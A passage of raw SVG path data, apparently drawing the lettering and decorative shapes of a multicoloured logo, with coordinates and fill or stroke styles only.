-0.995,1.812c0.896,-0.65 1.416,-2 2.32,-1.625c0.23,0.204 -0.129,0.675 -0.212,0.942c0.913,-0.65 1.75,0.146 2.554,-0.7c0,0.146 -0.087,0.304 -0.162,0.425c0.154,-0.05 0.366,0.233 0.35,-0.479l-0.154,0.187c-0.251,-1.037 0.658,-2.158 0.691,-2.704c-0.3,2.042 0.792,0.529 0.325,3.1c0.108,-0.121 0.246,-0.463 0.229,-0.933c0.154,0.137 0.188,0.42 0.034,0.958c0.57,-0.383 0.391,-1.138 0.904,-1.113c-0.017,0.342 -0.125,0.48 -0.188,0.875c0.275,-0.666 0.563,-1.333 0.984,-1.033c-0.025,0.204 0.025,0.483 -0.113,0.475c0.746,-0.092 1.333,-1.75 2.138,-1.075c-0.309,1.488 0.254,0.504 0.245,1.804l0.455,-0.362l-0.146,-0.646c0.383,0.042 0.766,-0.888 1.083,-0.446l-0.317,0.521l0.742,-0.204l-0.383,-0.521c0.429,-0.642 0.041,-1.638 0.546,-1.246c-0.117,0.125 0.379,0.033 0.541,0.817l0,0.004c0.213,-0.404 0.442,-0.829 0.717,-0.496c0.042,0.425 -0.163,1.433 -0.129,1.708c0.262,-1.07 0.921,-0.233 1.237,-1.366c-0.096,0.262 -0.146,0.946 -0.129,1.083l0.217,-0.871c0.171,0.3 0.179,0.442 0.116,0.979c0.513,0.209 -0.058,-1.654 0.538,-0.895c-0.058,0.062 -0.042,0.204 -0.163,0.325c0.617,0.42 1.292,-0.467 1.838,0.025c0.058,1.325 -0.538,0.266 -0.438,1.391c0.855,-0.154 1.896,-1.383 2.684,-0.987l-0.129,-0.163c0.316,-1.821 0.495,0.979 1.008,0.171c-0.113,0.117 -0.254,0.996 -0.204,0.8c0.521,0.367 1.187,-0.304 2.125,-0.758l-0.179,0.454c0.275,0.458 0.837,0.358 1.154,0.637c0.179,-0.458 0.366,-0.341 0.358,-1.041c0.325,1.425 0.896,1.146 1.475,0.821l0.213,-0.13c0.241,-0.016 0.191,-0.075 0.3,-0.108c0.137,-0.062 0.266,-0.104 0.4,-0.104c0.333,-0.017 0.7,0.179 1.087,0.7c-0.162,0.025 -0.429,0.437 -0.266,0.437c0.437,-0.179 0.845,-0.358 1.245,-0.6c-0.27,-0.766 -0.279,-0.45 -0.612,-1.016c0.067,-0.504 0.237,-0.896 0.441,-0.963c-0.262,0.621 0.325,1.254 0.738,1.579c-0.113,-0.22 -0.129,-0.495 -0.233,-0.733c1.095,1.117 -0.521,-1.512 0.487,-0.933l0.171,0.391c0.137,-0.35 0.008,-0.92 0.267,-0.995c0.7,0.629 0.075,0.512 0.5,1.15c0.412,-0.4 -0.563,-1.834 0.333,-1.475c0.096,0.3 -0.092,0.479 -0.033,0.808c1.091,0.437 0.975,0.162 1.333,-0.025l-0.05,0.017c0.312,-0.134 0.612,-0.296 0.904,-0.484l-0.367,0.05c-0.87,-0.904 -0.887,-1.137 -0.762,-1.416c0.087,-0.25 0.308,-0.555 -0.383,-1.059c1.279,1.025 0.795,0.35 1.804,0.659c0.346,-0.121 0.75,-0.38 1.012,-0.225c-0.758,-0.546 0.796,-0.63 -0.4,-1.33" style="fill:#523c98;fill-rule:nonzero;"/><path d="M750.996,367.75l-0,-0.017l0.233,-0.058l-0.233,0.075" style="fill:#523c98;fill-rule:nonzero;"/><path d="M750.05,367.767c0.125,0.033 0.271,0.041 0.417,0.041c0.033,0.334 -0.009,0.684 -0.109,0.667c0.059,-0.229 -0.162,-0.425 -0.308,-0.708" style="fill:#523c98;fill-rule:nonzero;"/><path d="M751.979,374.554c-0.146,0.138 -0.196,-0.058 -0.221,-0.262c0.075,-0.017 0.154,-0.042 0.255,-0.113l0.024,-0.117c-0.016,0.188 -0.033,0.359 -0.058,0.492" style="fill:#523c98;fill-rule:nonzero;"/><path d="M752.25,373.267c0.012,-0.017 0.029,-0.059 0.054,-0.067l-0.079,-0.225l-0.058,0.308l0.083,-0.016" style="fill:#523c98;fill-rule:nonzero;"/><path d="M769.225,380.313l-0.025,-0.021c0.017,0.037 0.025,0.079 0.025,0.146l-0,-0.125" style="fill:#523c98;fill-rule:nonzero;"/><path d="M774.675,383.838c0.05,0.074 0.108,0.145 0.188,0.204c-0.034,-0.059 -0.105,-0.13 -0.188,-0.204" style="fill:#523c98;fill-rule:nonzero;"/><path d="M777.5,382.025c0.171,-0.058 0.375,-0.117 0.563,-0.196c-0.28,0.071 -0.459,0.138 -0.563,0.196" style="fill:#523c98;fill-rule:nonzero;"/><path d="M779.038,379.95c-0.155,-0.075 -0.275,-0.117 -0.392,-0.158l0.392,0.158" style="fill:#523c98;fill-rule:nonzero;"/><path d="M751.067,384.246c-0.025,0.008 -0.055,0.017 -0.071,0.042c-0.146,0.191 -0.05,0.12 0.071,-0.042" style="fill:#523c98;fill-rule:nonzero;"/><path d="M759.033,382.225c-0.096,0.167 -0.183,0.337 -0.283,0.442c0.137,0.079 0.254,0.112 0.283,-0.442" style="fill:#523c98;fill-rule:nonzero;"/><path d="M742.254,385.521l0,-0.021l-0.05,-0l0.05,0.021" style="fill:#523c98;fill-rule:nonzero;"/><path d="M758.383,382.633c0.129,0.205 0.254,0.163 0.367,0.034c-0.113,-0.075 -0.242,-0.179 -0.367,-0.034" style="fill:#523c98;fill-rule:nonzero;"/><path d="M775.767,370.2l-0.088,-0.108c-0.033,0.058 -0.067,0.1 -0.1,0.133l0.188,-0.025" style="fill:#523c98;fill-rule:nonzero;"/><path d="M775.579,370.225l-0.171,0.029c0.05,0.025 0.1,0.05 0.171,-0.029" style="fill:#523c98;fill-rule:nonzero;"/><path d="M775.033,370.321l0.375,-0.067c-0.087,-0.054 -0.187,-0.146 -0.375,0.067" style="fill:#523c98;fill-rule:nonzero;"/><path d="M777.933,372.9l0.317,-0.162c-0.083,0.024 -0.179,0.074 -0.317,0.162" style="fill:#523c98;fill-rule:nonzero;"/><path d="M778.525,373.721c-0.025,-0.242 0.358,-0.917 -0.025,-1.113l-0.25,0.13c0.546,-0.13 -0.333,1.075 0.275,0.983" style="fill:#523c98;fill-rule:nonzero;"/><path d="M775.067,377.679c0.1,-0.142 0.171,-0.287 0.262,-0.442c-0.366,0.117 -0.871,0.221 -0.971,0.067c-1.095,0.513 0.846,-0.162 0.709,0.375" style="fill:#523c98;fill-rule:nonzero;"/><path d="M774.358,378.729c-0.12,-0.212 -0.52,-0.154 -0.725,-0.237c0.296,0.179 0.367,0.254 0.725,0.237" style="fill:#523c98;fill-rule:nonzero;"/><path d="M765.279,379.029l0.129,-0.887c-0.254,0.104 -0.041,0.35 -0.129,0.887" style="fill:#523c98;fill-rule:nonzero;"/><path d="M762.396,383.367l0.171,0.57l0.179,-0.808l-0.35,0.238" style="fill:#523c98;fill-rule:nonzero;"/><path d="M761.458,376.929l0.117,-0.121l-0.442,0.292l0.325,-0.171" style="fill:#523c98;fill-rule:nonzero;"/><path d="M739.521,376.996l0.104,1.096c0.154,-0.204 0.154,-1.429 -0.104,-1.096" style="fill:#523c98;fill-rule:nonzero;"/><path d="M730.258,378.442c-0.121,-0.546 -0.391,-0.888 -0.529,-0.342c0.204,0.075 0.433,0.488 0.529,0.342" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1188.33,326.879c-19.337,0 -36.941,11.909 -36.941,37.95l-0,1.975c-0,26.288 15.612,40.421 36.941,40.421c21.338,0 36.955,-14.621 37.196,-40.167c0.5,-25.791 -15.117,-40.179 -37.196,-40.179Zm58.78,39.925c-0,37.696 -23.063,59.271 -54.059,59.271c-20.087,0 -34.971,-8.929 -41.912,-23.55l-0,68.429l-20.33,0l0,-160.437l19.338,-0l-0,22.312c7.933,-15.371 23.804,-24.804 43.4,-24.804c31.737,0 53.563,20.842 53.563,58.779" style="fill:#d43694;fill-rule:nonzero;"/><path d="M1188.33,326.879c-19.337,0 -36.941,11.909 -36.941,37.95l-0,1.975c-0,26.288 15.612,40.421 36.941,40.421c21.338,0 36.955,-14.621 37.196,-40.167c0.5,-25.791 -15.117,-40.179 -37.196,-40.179Zm58.78,39.925c-0,37.696 -23.063,59.271 -54.059,59.271c-20.087,0 -34.971,-8.929 -41.912,-23.55l-0,68.429l-20.33,0l0,-160.437l19.338,-0l-0,22.312c7.933,-15.371 23.804,-24.804 43.4,-24.804c31.737,0 53.563,20.842 53.563,58.779Z" style="fill:none;fill-rule:nonzero;stroke:#d43694;stroke-width:2.08px;"/><path d="M1340.86,308.283l-0,20.584c-24.055,-3.225 -38.192,13.395 -38.192,38.191l-0.496,56.292l-20.337,0l-0,-112.833l18.108,-0l-0,23.808c6.2,-15.633 20.083,-27.775 40.917,-26.042Z" style="fill:#d43694;fill-rule:nonzero;stroke:#d43694;stroke-width:2.08px;"/><path d="M1458.66,367.058c-0,-26.537 -15.384,-39.925 -36.705,-39.925c-21.337,0 -36.946,14.38 -37.2,39.925c-0.25,25.796 15.375,39.688 37.2,39.688c19.084,-0 36.705,-11.671 36.705,-37.458l-0,-2.23Zm22.062,-56.541l0,112.833l-20.329,0l-0,-19.362c-8.188,12.916 -23.563,22.087 -42.654,22.087c-32.234,0 -54.059,-21.575 -54.059,-58.783c0,-37.188 22.809,-59.267 55.305,-59.267c19.841,0 35.458,9.179 42.645,24.063l0,-21.571l19.092,-0Z" style="fill:#d43694;fill-rule:nonzero;stroke:#d43694;stroke-width:2.08px;"/><path d="M1674.66,310.758l-44.625,114.071l-2.241,0l-35.959,-76.375l-38.179,76.629l-2.479,0l-39.187,-113.829l23.554,0l21.083,70.429l34.475,-70.679l3.962,0l32.234,73.167l23.796,-73.413l23.566,0Z" style="fill:#d43694;fill-rule:nonzero;stroke:#d43694;stroke-width:2.08px;"/><path d="M1788.74,367.058c-0.001,-26.537 -15.371,-39.925 -36.7,-39.925c-21.313,0 -36.938,14.38 -37.184,39.925c-0.246,25.796 15.371,39.688 37.184,39.688c19.108,-0 36.699,-11.671 36.699,-37.458l0,-2.23Zm22.08,-56.541l-0,112.833l-20.338,0l0,-19.362c-8.179,12.916 -23.558,22.087 -42.65,22.087c-32.233,0 -54.062,-21.575 -54.062,-58.783c-0,-37.188 22.82,-59.267 55.3,-59.267c19.841,0 35.458,9.179 42.641,24.063l0,-21.571l19.109,-0Z" style="fill:#d43694;fill-rule:nonzero;stroke:#d43694;stroke-width:2.08px;"/><path d="M1275.73,565.471l0,53.296l-16.625,-0l-0.391,-51.271c-0.204,-23.704 -9.121,-28.571 -20.475,-28.571c-12.571,0 -25.538,7.7 -25.538,29.792l-0.196,50.05l-16.625,-0l-0.396,-51.271c-0.212,-23.704 -9.125,-28.571 -21.079,-28.571c-12.37,0 -24.933,7.7 -25.129,29.792l-0.408,50.05l-16.625,-0l-0,-92.204l14.987,-0l0,16.812c5.479,-12.554 16.829,-19.45 31.821,-19.45c14.608,0 26.154,4.858 30.617,21.892c5.062,-14.184 17.421,-21.892 33.641,-21.892c18.646,0 32.421,8.1 32.421,41.546" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1379.93,572.771c0,-21.696 -12.57,-32.625 -29.995,-32.625c-17.442,-0 -30.209,11.742 -30.405,32.625c-0.204,21.079 12.559,32.421 30.404,32.421c15.601,-0 29.996,-9.529 29.996,-30.596l0,-1.825Zm18.034,-46.208l-0,92.204l-16.625,-0l-0,-15.804c-6.688,10.545 -19.255,18.033 -34.863,18.033c-26.342,-0 -44.167,-17.625 -44.167,-48.021c0,-30.396 18.638,-48.438 45.184,-48.438c16.221,0 28.987,7.488 34.854,19.663l-0,-17.638l15.617,0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1460.4,543.375l0,75.392l-16.629,-0l0,-66.48l-20.467,11.151l-6.475,-13.363l26.942,-14.388l0,-67.699l16.629,-0l0,58.762l19.459,-10.521l6.474,12.963l-25.933,14.183" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1511.28,567.7l56.55,-0.204c-1.221,-20.271 -11.963,-28.171 -26.758,-28.171c-13.779,0 -27.767,8.917 -29.792,28.375Zm72.954,10.946l-72.762,0.408c2.433,18.846 16.008,27.563 30.821,27.563c17.016,-0 28.766,-7.096 34.449,-15.009l6.28,12.975c-6.28,7.909 -20.863,16.829 -42.967,16.829c-24.529,0 -46.208,-14.795 -46.208,-48.241c-0,-33.238 22.9,-49.246 47.833,-49.246c25.338,0 43.979,14.188 42.554,54.721" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1679.7,571.958c0,-21.079 -12.775,-32.633 -29.996,-32.633c-17.22,0 -29.987,11.954 -30.191,32.829c-0.417,20.879 12.354,32.242 30.191,32.242c15.6,-0 29.996,-9.125 29.996,-30.625l0,-1.813Zm17.025,-45.395l0,83.1c0,37.895 -19.458,51.258 -47.021,51.258c-22.696,-0 -38.1,-12.563 -41.537,-29.175l14.383,-6.079c2.025,11.745 10.742,21.266 27.35,21.266c19.263,0 30.804,-9.312 30.804,-35.245l0,-11.971c-6.062,11.971 -18.637,19.262 -35.254,19.262c-24.937,0 -43.175,-15.812 -43.175,-46.421c0,-31.208 19.063,-48.02 44.192,-48.02c16.821,-0 29.183,7.487 34.65,19.862l-0,-17.837l15.608,-0" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1802.53,572.771c-0.4,-19.263 -12.771,-33.042 -31.42,-33.042c-18.434,0 -31.009,13.984 -31.405,33.042c-0.416,19.458 12.971,32.829 31.405,32.829c18.649,0 31.829,-13.371 31.42,-32.829Zm-80.054,0.204c0,-29.183 20.671,-49.05 48.634,-49.05c27.987,0 48.649,19.867 48.649,49.05c0,29.183 -20.475,48.438 -48.649,48.438c-28.167,-0 -48.634,-19.255 -48.634,-48.438" style="fill:#523c98;fill-rule:nonzero;"/><path d="M1124.58,761.7c0,-25.575 17.579,-38.683 37.238,-38.683c16.62,-0 25.896,7.833 30.854,14.712l-7.838,9.588c-3.354,-6.242 -11.021,-11.988 -21.891,-11.988c-12.792,0 -24.779,8.779 -24.779,26.2c-0,17.583 11.666,26.059 24.779,26.059c11.025,-0 18.854,-5.592 22.541,-11.817l8.146,9.25c-5.433,7.521 -16.146,14.871 -32.292,14.871c-19.987,-0 -36.758,-12.617 -36.758,-38.192" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1263.02,787.433l-0,10.23l-58.188,0.316l0,-2.875l37.238,-59.621l-39.959,0.317l0,-10.554l59.63,-0.154l-0,2.083l-38.371,60.258l39.65,0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1300.57,738.362l-0,59.463l-13.1,0l-0,-52.429l-16.138,8.783l-5.129,-10.541l21.267,-11.355l-0,-53.383l13.1,0l-0,46.346l15.35,-8.3l5.116,10.229l-20.466,11.188" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1390.1,761.529c-0.321,-15.175 -10.067,-26.046 -24.783,-26.046c-14.542,0 -24.455,11.025 -24.771,26.046c-0.325,15.346 10.229,25.904 24.771,25.904c14.716,0 25.1,-10.558 24.783,-25.904Zm-63.146,0.171c0,-23.013 16.308,-38.683 38.363,-38.683c22.062,-0 38.362,15.67 38.362,38.683c0,23.021 -16.146,38.192 -38.362,38.192c-22.209,-0 -38.363,-15.171 -38.363,-38.192" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1521.02,725.246l-28.775,73.529l-1.433,0l-23.184,-49.237l-24.608,49.391l-1.604,0l-25.254,-73.358l15.187,-0l13.583,45.387l22.217,-45.55l2.554,0l20.775,47.155l15.35,-47.317l15.192,-0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1541.49,725.092l13.416,-0l-0.47,72.733l-12.946,0l-0,-72.733Zm-1.604,-22.7c-0,-4.63 3.995,-8.471 8.633,-8.471c4.475,-0 8.471,3.841 8.471,8.471c-0,4.641 -3.996,8.475 -8.471,8.475c-4.638,-0 -8.633,-3.834 -8.633,-8.475" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1591.52,757.542l44.596,-0.163c-0.959,-15.979 -9.421,-22.221 -21.1,-22.221c-10.863,0 -21.9,7.03 -23.496,22.384Zm57.546,8.616l-57.384,0.334c1.913,14.871 12.625,21.737 24.3,21.737c13.421,0 22.7,-5.591 27.175,-11.833l4.946,10.229c-4.946,6.242 -16.454,13.267 -33.883,13.267c-19.346,-0 -36.442,-11.663 -36.442,-38.038c0,-26.208 18.063,-38.837 37.725,-38.837c19.979,-0 34.684,11.179 33.563,43.141" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1717.82,797.825l-35.167,-38.683l-0,38.683l-13.108,0l-0,-118.925l13.108,0l-0,78.967l35.167,-32.775l15.495,-0l-35.962,32.612l36.288,40.121l-15.821,0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1801.25,761.529c0,-17.096 -9.904,-25.729 -23.654,-25.729c-13.746,0 -23.804,9.279 -23.975,25.729c-0.163,16.625 9.904,25.575 23.975,25.575c12.304,0 23.654,-7.5 23.654,-24.129l0,-1.446Zm14.225,-36.437l0,72.733l-13.1,0l0,-12.475c-5.283,8.325 -15.196,14.225 -27.5,14.225c-20.783,0 -34.846,-13.9 -34.846,-37.875c0,-23.971 14.705,-38.204 35.655,-38.204c12.783,-0 22.858,5.916 27.479,15.504l-0,-13.908l12.312,-0" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M1854.71,886.846c-2.238,-0 -1.855,-3.458 0.358,-3.458c2.254,-0 1.867,3.458 -0.358,3.458Zm-12.009,4.246c0,2.25 -3.462,1.858 -3.462,-0.354l-0,-1.167c-0,-2.238 3.462,-1.854 3.462,0.367l0,1.154Zm-5.854,-24.113c-0.275,1.938 -3.417,1.517 -3.4,-0.608c0.008,-2.025 1.196,-2.704 3.058,-2.713c1.988,-0.004 1.921,2.671 0.342,3.321Zm-3.017,7.104c-2.245,0 -1.866,-3.458 0.367,-3.458c2.246,0 1.854,3.458 -0.367,3.458Zm-4.641,22.038c-2.246,-0 -1.863,-3.467 0.366,-3.467c2.246,0 1.859,3.467 -0.366,3.467Zm-9.65,-18.575c-6.729,-0 -5.575,-10.388 1.1,-10.388c6.737,0 5.566,10.388 -1.1,10.388Zm-12.396,11.621c-2.246,-0 -1.863,-3.463 0.367,-3.463c2.237,0 1.858,3.463 -0.367,3.463Zm-9.163,-2.696c-0.633,0.546 -1.341,0.975 -2.212,0.887c-0.521,-0.05 -0.913,-0.454 -1.383,-0.512c-2.221,-0.275 -1.871,-3.738 0.366,-3.458c0.388,0.041 0.746,0.12 1.121,0.258c0.025,0.017 0.033,0.017 0.067,0.025c1.675,-1.188 3.687,1.375 2.041,2.8Zm-5.558,-23.967c2.254,0 1.863,3.467 -0.358,3.467c-2.246,-0 -1.863,-3.467 0.358,-3.467Zm-13.004,26.288c-0.383,0.387 -0.775,0.762 -1.163,1.154c-1.587,1.587 -3.754,-1.129 -2.191,-2.708c0.383,-0.375 0.775,-0.767 1.166,-1.159c1.588,-1.587 3.759,1.134 2.188,2.713Zm-47.688,-7.742c-2.237,0 -1.85,-3.467 0.367,-3.467c2.246,0 1.863,3.467 -0.367,3.467Zm-366.62,13.625c-2.255,0 -1.863,-3.458 0.358,-3.458c2.246,-0 1.867,3.458 -0.358,3.458Zm-57.43,-4.354c-2.245,-0 -1.854,-3.458 0.367,-3.458c2.238,-0 1.854,3.458 -0.367,3.458Zm-43.504,0.871c-2.246,-0 -1.862,-3.459 0.367,-3.459c2.237,0 1.854,3.459 -0.367,3.459Zm-28.721,6.087c-2.237,0 -1.854,-3.458 0.367,-3.458c2.238,-0 1.854,3.458 -0.367,3.458Zm-44.375,-5.216c-2.245,-0 -1.854,-3.459 0.367,-3.459c2.246,0 1.854,3.459 -0.367,3.459Zm-26.979,-19.134c-2.237,0 -1.854,-3.466 0.367,-3.466c2.246,-0 1.862,3.466 -0.367,3.466Zm-11.141,1.059c-0,2.245 -3.459,1.854 -3.459,-0.367l0,-0.879c0,-2.238 3.459,-1.854 3.459,0.375l-0,0.871Zm-18.975,22.266c-0.775,-1.358 -2.021,-2.354 -2.955,-3.604c-0.316,-0.212 -0.52,-0.521 -0.587,-0.896c-0.429,-0.954 0.129,-1.75 0.954,-2.046c0.25,-0.137 0.538,-0.233 0.879,-0.233c0.838,0 1.309,0.488 1.454,1.092c0.93,1.583 2.509,2.658 3.442,4.287c1.1,1.954 -2.1,3.329 -3.187,1.4Zm-5.38,-21.404c0,2.254 -3.458,1.863 -3.458,-0.358l0,-0.871c0,-2.246 3.458,-1.854 3.458,0.367l0,0.862Zm-13.225,7.642c-2.245,-0 -1.854,-3.467 0.359,-3.467c2.246,0 1.862,3.467 -0.359,3.467Zm-10.008,4.25c-1.392,-0.663 -2.892,-1.067 -4.292,-1.713c-0.895,-0.2 -1.237,-1.016 -1.075,-1.829c0.092,-0.962 0.85,-1.8 1.905,-1.546c0.329,0.025 0.579,0.121 0.791,0.275c1.292,0.554 2.638,0.954 3.896,1.554c2.021,0.963 0.808,4.217 -1.225,3.259Zm-4.787,11.408c-2.459,0 -4.713,-0.237 -6.634,-1.854c-1,-0.338 -1.171,-1.542 -0.666,-2.421c0.383,-0.796 1.212,-1.283 2.041,-0.821c0.329,0.092 0.588,0.254 0.75,0.488c1.459,1.116 3.021,1.15 4.875,1.158c2.246,0 1.854,3.45 -0.366,3.45Zm757.795,-23.925c-0.016,-0.154 -0.07,-0.312 -0.087,-0.467c-0.904,0.45 -1.8,0.905 -2.704,1.355c-2,1 -3.392,-2.184 -1.392,-3.192c1.058,-0.529 2.117,-1.058 3.175,-1.588c-0.675,-1.816 -1.587,-3.416 -2.692,-4.783c-0.295,0.233 -0.662,0.413 -1.125,0.413c-1.562,-0 -1.829,-1.659 -1.116,-2.675c-0.454,-0.367 -0.879,-0.8 -1.375,-1.117c-0.275,0.179 -0.592,0.317 -0.992,0.317c-1.108,-0 -1.562,-0.838 -1.487,-1.692c-0.409,-0.179 -0.863,-0.267 -1.288,-0.417c-0.05,0.35 -0.146,0.709 -0.275,1.058c-0.937,2.484 -4.167,4.267 -6.733,3.038c-0.513,-0.246 -1.025,-0.496 -1.571,-0.667c-0.104,-0.033 -0.171,-0.058 -0.233,-0.091c-0.075,-0 -0.121,-0 -0.238,-0.017c-0.821,-0.062 -1.642,-0.079 -2.467,-0.079c-2.008,-0 -3.304,-0.938 -3.97,-2.238c-1.096,0.584 -2.146,1.23 -3.084,2.034c-0.05,-0.009 -0.096,-0.025 -0.146,-0.034c-0.92,-0.137 -1.833,-0.35 -2.75,-0.52c-2.995,0.425 -5.866,-0.267 -8.545,-1.717c-1.034,-0.213 -2.05,-0.446 -3.084,-0.642c-1.15,-0.221 -2.321,-0.383 -3.475,-0.571c-20.225,-0.579 -40.366,-2.245 -60.483,-4.233c-8.088,-0.379 -16.171,-0.7 -24.267,-0.917c0.667,0.667 0.921,1.83 0.071,2.684l-1.162,1.162c-1.588,1.579 -3.75,-1.137 -2.188,-2.708l1.163,-1.171c0.016,0 0.025,0 0.041,-0.017c-8.333,-0.204 -16.658,-0.358 -25,-0.433l4.2,4.2c1.584,1.588 -1.133,3.763 -2.704,2.183l-4.2,-4.191c-0.333,-0.171 -0.55,-0.45 -0.658,-0.784c-0.3,-0.479 -0.3,-0.991 -0.054,-1.425c-5.863,-0.037 -11.721,-0.062 -17.571,-0.062c-0.213,0.087 -0.45,0.146 -0.709,0.146l-1.158,-0c-0.275,-0 -0.512,-0.059 -0.704,-0.146c-0.725,-0 -1.458,-0.017 -2.183,-0.017c-29.067,0.104 -58.146,0.65 -87.238,1.325c1.325,0.35 2.65,0.7 3.904,1.271c2.034,0.938 0.813,4.208 -1.229,3.254c-2.1,-0.958 -4.417,-1.266 -6.542,-2.162c-0.291,-0.059 -0.57,-0.196 -0.791,-0.425c-0.592,-0.471 -0.746,-1.179 -0.584,-1.829c-33.254,0.787 -66.512,1.758 -99.758,2.504c-40.721,0.904 -81.437,1.775 -122.158,2.579c-5.004,0.342 -9.954,0.425 -14.9,0.287c-57.742,1.113 -115.471,2.025 -173.217,2.475c-0.383,0.063 -0.767,0.138 -1.167,0.155c-0.283,0.008 -0.545,-0.042 -0.762,-0.134c-3.688,0.025 -7.367,0.084 -11.063,0.117c-0.07,-0 -0.137,0.033 -0.216,0.025c-0.067,-0 -0.134,-0.025 -0.196,-0.025c-4.663,0.033 -9.329,0.033 -13.983,0.046c-0.205,0.758 -0.805,1.433 -1.771,1.433l-0.871,0c-0.988,0 -1.433,-0.667 -1.483,-1.417c-1.813,0.017 -3.63,0.017 -5.455,0.017c0.18,0.392 0.35,0.8 0.588,1.15c0.383,0.575 0.546,0.438 -0.25,0.267c2.162,0.471 1.821,3.946 -0.367,3.45c-1.971,-0.429 -3.062,-2.742 -3.933,-4.85l-2.888,0.016c-0.075,0.513 -0.35,0.975 -1,1.23c-3.404,1.262 -6.87,1.675 -10.4,1.808c-0.154,0.342 -0.433,0.633 -0.92,0.804c-0.138,0.042 -0.275,0.079 -0.425,0.138c3.966,2.133 2.32,9.833 -3.417,9.833c-3.954,-0 -5.142,-3.558 -4.133,-6.513c-0.025,0.017 -0.05,0.017 -0.075,0.017c-0.055,0.017 -0.096,0.017 -0.146,0.033c-0.163,0.038 -0.317,0.096 -0.504,0.096c-0.88,0 -1.309,-0.537 -1.434,-1.171c-0.037,-0.1 -0.096,-0.187 -0.121,-0.283c-0.333,0.096 -0.658,0.183 -0.983,0.292c-0.05,0.154 -0.117,0.308 -0.221,0.446c-0.537,0.741 -1.125,1.4 -1.725,2.012c0,0.025 0.008,0.033 0.008,0.054l0,1.021c0.326,-0.358 0.771,-0.604 1.359,-0.604l0.871,-0c2.245,-0 1.854,3.458 -0.367,3.458l-0.871,0c-1.058,0 -1.512,-0.766 -1.487,-1.587c-0.221,0.187 -0.484,0.308 -0.775,0.341c1.008,0.921 0.929,2.909 -0.779,2.971c-1.717,0.075 -3.396,0.563 -5.096,0.775c-0.179,0.046 -0.359,0.104 -0.563,0.104l-0.871,0c-0.916,0 -1.366,-0.587 -1.454,-1.262c-0.179,0.05 -0.366,0.092 -0.546,0.142c0.267,0.3 0.546,0.591 0.709,0.958c0.225,0.196 0.446,0.4 0.683,0.562c0.129,0.088 1.446,0.755 0.504,0.392c0.129,0.046 0.204,0.079 0.267,0.104c0.067,0 0.146,0 0.279,0.017c2.829,0.179 4.929,2.987 4.638,5.737c-0.3,2.913 -2.896,4.825 -5.73,4.646c-1.666,-0.104 -3.133,-0.675 -4.483,-1.466c-0.058,0.458 -0.271,0.887 -0.725,1.183c0.938,1.537 1.792,3.133 2.417,4.833c0.058,0.171 0.083,0.334 0.083,0.504c2.783,1.921 6.2,3.134 10.283,3.134c16.45,-0 32.905,-0.067 49.35,-0.146c0.275,-0.863 1.18,-1.075 1.988,-0.825c0.829,-0.683 1.742,-1.225 2.854,-1.367c1.375,-0.171 2.108,1.092 1.929,2.134c19.546,-0.121 39.096,-0.375 58.642,-0.588c-1.104,-0.192 -2.213,-0.388 -3.35,-0.421c-0.896,0 -1.354,-0.554 -1.467,-1.212c-0.187,-1.017 0.471,-2.279 1.829,-2.246c2.363,0.062 4.609,0.804 6.967,0.879c1.688,0.033 1.888,2 0.946,2.946c33.308,-0.384 66.608,-0.921 99.908,-1.509c-0.325,-0.154 -0.616,-0.37 -0.829,-0.754c-0.862,-1.596 -2.05,-2.987 -3.008,-4.525c-0.279,-0.212 -0.459,-0.504 -0.521,-0.862c-0.417,-0.971 0.162,-1.75 0.975,-2.042c0.246,-0.133 0.521,-0.221 0.854,-0.221c0.846,0 1.317,0.488 1.458,1.096c0.992,1.817 2.45,3.329 3.442,5.163c0.504,0.941 0.033,1.741 -0.717,2.116c2.63,-0.058 5.275,-0.108 7.9,-0.158c-0.087,-0.975 0.546,-2.129 1.842,-2.129l0.863,-0c1.262,-0 1.666,1.087 1.416,2.05c59.634,-1.092 119.271,-2.375 178.904,-3.721c48.796,-1.087 97.65,-2.767 146.475,-3.204c-0.145,-0.913 0.296,-1.963 1.388,-2.067c4.075,-0.425 8.146,-0.612 12.187,-0.646c2.125,-0.341 4.242,-0.675 6.367,-1.008c0.113,-0.171 0.267,-0.325 0.463,-0.446c-0.23,-0.116 -0.471,-0.196 -0.717,-0.317c-0.463,-0.108 -0.788,-0.358 -0.967,-0.699c-0.504,-0.701 -0.237,-1.596 0.367,-2.167c0.129,-0.104 0.258,-0.196 0.404,-0.267c0.092,-0.058 0.171,-0.1 0.279,-0.137c0.071,-0.025 0.154,-0.042 0.225,-0.042c0.134,-0.033 0.254,-0.083 0.4,-0.083c0.479,-0 0.821,0.179 1.067,0.425c2.912,1.725 6.062,1.896 9.375,1.896c0.104,-0 0.179,0.041 0.267,0.062c0.154,-0.021 0.295,-0.046 0.45,-0.054c0.079,-0 0.145,0.033 0.216,0.033c0.425,-0.271 0.842,-0.521 1.271,-0.833c1.358,-0.958 2.929,0.296 2.875,1.542c-0.05,-1.021 0.683,-2.125 1.888,-1.913c3.7,0.642 7.225,1.675 10.641,2.954c4.454,1.163 8.871,2.384 13.171,4c7.6,0.134 15.321,0.238 23.104,0.417c0.146,-0.804 0.763,-1.571 1.813,-1.571l1.154,0c1.108,0 1.562,0.846 1.492,1.683c3.466,0.1 6.95,0.205 10.425,0.342c0.233,-0.171 0.512,-0.292 0.733,-0.496c0.983,-0.871 2.129,-0.283 2.579,0.638c9.546,0.412 19.058,1.087 28.475,2.12c0.863,-2.008 3.288,-3.333 5.388,-3.108c2.529,0.271 4.041,2.083 4.491,4.321c4.442,0.637 8.854,1.371 13.217,2.225l1.537,-1.538c1.446,-1.45 3.359,0.684 2.475,2.267c17.642,3.421 45.059,3.517 41.55,-22.254" style="fill:#ffcc3a;fill-rule:nonzero;"/><path d="M1860.69,873.913c-0.434,-0.78 -0.992,-0.259 -0.634,2.141c0.446,0.546 0.838,1.117 1.25,1.7c-0.146,-1.308 -0.358,-2.579 -0.616,-3.841" 